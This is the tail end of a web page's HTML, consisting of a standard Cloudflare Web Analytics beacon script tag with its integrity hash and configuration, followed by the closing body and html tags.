	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>